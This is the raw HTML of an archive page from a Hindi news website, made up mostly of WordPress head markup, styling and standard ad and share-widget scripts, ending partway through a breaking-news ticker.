

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishwavijetatimes.com/2024/07/05/
body_size: 29398
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name='robots' content='noindex, follow' /><title>July 5, 2024 -</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="July 5, 2024 -" /><meta property="og:url" content="https://vishwavijetatimes.com/2024/07/05/" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vishwavijetatimes.com/2024/07/05/","url":"https://vishwavijetatimes.com/2024/07/05/","name":"July 5, 2024 -","isPartOf":{"@id":"https://vishwavijetatimes.com/#website"},"primaryImageOfPage":{"@id":"https://vishwavijetatimes.com/2024/07/05/#primaryimage"},"image":{"@id":"https://vishwavijetatimes.com/2024/07/05/#primaryimage"},"thumbnailUrl":"https://vishwavijetatimes.com/wp-content/uploads/2024/07/rajnath12.jpg","breadcrumb":{"@id":"https://vishwavijetatimes.com/2024/07/05/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/2024/07/05/#primaryimage","url":"https://vishwavijetatimes.com/wp-content/uploads/2024/07/rajnath12.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2024/07/rajnath12.jpg","width":864,"height":504},{"@type":"BreadcrumbList","@id":"https://vishwavijetatimes.com/2024/07/05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vishwavijetatimes.com/"},{"@type":"ListItem","position":2,"name":"Archives for July 5, 2024"}]},{"@type":"WebSite","@id":"https://vishwavijetatimes.com/#website","url":"https://vishwavijetatimes.com/","name":"vishwavijetatimes.com","description":"","publisher":{"@id":"https://vishwavijetatimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vishwavijetatimes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vishwavijetatimes.com/#organization","name":"vishwavijetatimes.com","url":"https://vishwavijetatimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/#/schema/logo/image/","url":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","width":220,"height":220,"caption":"vishwavijetatimes.com"},"image":{"@id":"https://vishwavijetatimes.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://vishwavijetatimes.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://vishwavijetatimes.com/comments/feed/" /><link rel='stylesheet' id='wp-block-library-css' href='https://vishwavijetatimes.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css' type='text/css' media='all' /><link rel='stylesheet' id='colormag_style-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_6aef80a8783478c887eaa272a9ca426e.css' type='text/css' media='all' /><style id='colormag_style-inline-css' type='text/css'>.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#269b68;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#269b68;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#269b68;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#269b68;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#269b68;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(38,155,104,0.1);}body{--color--light--primary:#269b68;--color--primary:#269b68;}</style><link rel='stylesheet' id='font-awesome-4-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-all-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-solid-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css' type='text/css' media='all' /><link rel='stylesheet' id='addtoany-css' href='https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' /> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" async src="https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://vishwavijetatimes.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishwavijetatimes.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><meta name="generator" content="Site Kit by Google 1.130.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2617409784518378&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /><meta name="msapplication-TileImage" content="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /></head><body class="archive date custom-background wp-custom-logo wp-embed-responsive cm-header-layout-1 adv-style-1 left-sidebar wide"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width"><div class="cm-top-bar"><div class="cm-container"><div class="cm-row"><div class="cm-top-bar__1"><div class="date-in-header"> Saturday, January 17, 2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Latest:</strong><ul class="newsticker"><li> <a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/" title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा"> सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा </a></li><li> <a 